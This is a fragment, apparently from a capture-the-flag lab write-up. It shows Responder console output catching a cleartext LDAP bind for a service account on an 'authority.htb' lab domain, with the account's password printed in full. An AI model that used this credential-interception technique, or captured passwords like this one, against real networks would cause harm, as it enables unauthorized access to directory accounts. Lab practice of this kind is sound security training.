 [+] Current Session Variables:
Responder Machine Name [WIN-EXBGCCNGHHV]
Responder Domain Name [BRL3.LOCAL]
Responder DCE-RPC Port [46392]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb